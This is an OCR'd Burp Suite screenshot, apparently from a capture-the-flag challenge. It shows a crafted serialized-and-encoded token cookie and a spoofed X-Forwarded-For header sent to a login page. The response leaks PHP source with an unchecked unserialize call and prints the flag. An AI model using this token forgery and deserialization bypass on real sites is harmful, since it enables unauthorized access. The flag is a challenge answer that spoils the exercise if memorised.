 Burp Suite Professional v2.1 - Temporary Project - licensed to Larry_Lau
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Go Cancel < | ▼ > | ▼ Target: http://3111b7bc7b3c44d0a8e2b5a1e3bf27c573877a69dcb04543.changame.ichunqiu.com ?
Request
Raw Params Headers Hex
GET /member.php HTTP/1.1
Host: 3111b7bc7b3c44d0a8e2b5a1e3bf27c573877a69dcb04543.changame.ichunqiu.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0) Gecko/20100101 Firefox/48.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Cookie: UM_distinctid=16ce696c0bc630-0400e611c9deeb8-1369634a-144000-16ce696c0be159;
Hm_lvt_2d0601bd28de7d49818249cf35d95943=1567236736; Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1567236895;
__jsluid_h=d90d473775d8906b339a69fe939b2ef5;
PHPSESSID=16abcs4553gh1ebt55cqnr47c7;token=eJxLtDK0qi62MrFSKi1OLVKyLraysFLKTM4ozSvMLFWyrgUAo4oKXA==
X-Forwarded-For: 8.8.8.8
Connection: close
Upgrade-Insecure-Requests: 1
show: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
{
$login = unserialize(gzuncompress(base64_decode($requset['token'])));
$db = new db();
$row = $db->select('user=\''.mysql_real_escape_string($login['user']).'\'');
if($login['user'] === 'ichunqiu')
{
echo $flag;
}else if($row['pass'] !== $login['pass']){
echo 'unserialize injection!!';
}else{
echo "(╯‵□′)╯︵┴─┴ ";
}
}else{
header('Location: index.php?error=1');
}
?> -->flag{68aa6957-7ec6-4dd4-8f1d-634ea27db609}
? < + > Type a search term 0 matches
Done 1,286 bytes | 57 millis